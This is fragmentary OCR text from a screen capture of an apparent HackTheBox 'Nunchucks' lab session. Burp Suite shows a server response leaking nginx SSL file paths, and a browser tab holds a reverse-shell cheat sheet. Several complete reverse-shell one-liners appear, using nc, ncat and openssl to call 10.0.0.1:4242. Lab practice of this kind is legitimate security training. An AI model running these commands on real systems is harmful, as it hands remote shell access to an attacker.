 Burp Suite Community E...
2
Firefox
Nunchucks Homepage - ...
notes.md - nunchucks - ...
05:40 PM
eet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
021.8.2 - Temporary Project
NJ
Nunj
Cross-sit
netcat bi
HT
Hacking
Paylo
How To
yrepo/PayloadsAllTheThings/blob/ma
Kali Docs
NetHunter
Offensive Security
MSFU
Extender
Project options
User options
Learn
oxy
Intruder
Repeater
Raw
Blame
Target: https://store.nunchucks.htb
HTTP/1
?
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
Ne
rm /tmp/f;mkfi
;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Netcat BusyBox
rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Ncat
ncat 10.0.0.1 4242 -e /bin/bash
ncat --udp 10.0.0.1 4242 -e /bin/bash
OpenSSL
Attacker:
user@attack$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
user@attack$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
or
user@attack$ ncat --ssl -vv -l -p 4242
user@victim$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.0.0.1:42
TLS-PSK (does not rely on PKI or self-signed certificates)
.36
"
1 P/1.1 200 OK
2 ver: nginx/1.18.0 (Ubuntu)
3 e: Fri, 19 Nov 2021 22:40:00 GMT
4 tent-Type: application/json; charset=utf-8
5 tent-Length: 1406
6 nection: close
7 owered-By: Express
8 g: W/"57e-L490/PEW5W4avo7lGWYM8Awp41I"
9
10
response":"You will receive updates on the fol
e_key /etc/nginx/ssl/localhost.key;\n    ssl_se
n    ssl_certificate_key /etc/nginx/ssl/localho
ches
?
php
0 matches
netcat
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 6 matches
1,647 bytes | 147 millis